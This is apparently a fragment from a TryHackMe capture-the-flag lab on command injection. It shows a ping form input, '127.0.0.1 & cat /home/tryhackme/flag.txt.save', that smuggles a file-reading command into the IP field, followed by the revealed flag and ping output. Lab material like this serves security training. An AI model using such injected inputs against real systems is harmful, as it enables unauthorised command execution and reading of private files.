 127.0.0.1 & cat /home/tryhackme/flag.t
Execute
Here is your command: 127.0.0.1 & cat /home/tryhackme/flag.txt.save
Output:
THM{COMMAND_INJECTION_COMPLETE} THM{COMMAND_INJECTION_COMPLETE} PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms 64 bytes from
127.0.0.1: icmp_seq=3 ttl=64 time=0.033 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.033 ms --- 127.0.0.1 ping statistics --- 4
packets transmitted, 4 received, 0% packet loss, time 3076ms rtt min/avg/max/mdev = 0.017/0.029/0.035/0.007 ms